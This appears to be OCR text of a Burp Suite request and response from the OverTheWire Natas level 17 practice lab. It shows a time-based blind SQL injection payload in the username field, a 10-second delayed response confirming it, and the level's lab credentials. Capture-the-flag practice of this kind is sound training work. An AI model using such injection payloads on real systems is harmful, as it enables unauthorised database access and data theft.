 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas17.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas17.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.1591429972.1623082375.1623082375.1623082375.1; __utmc=
176859643; __utmz=
176859643.1623082375.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not
%20provided); __utmt=1; __utmb=176859643.1.10.1623082375
15 Connection: close
16
17 username=natas18" AND IF(ASCII('a')=97,SLEEP(10),0);#
Response
Response recieved after 10 seconds
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jun 2021 17:06:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1011
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas17", "pass": "8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw"
};
</script>
</head>
19 <body>
20 <h1>
natas17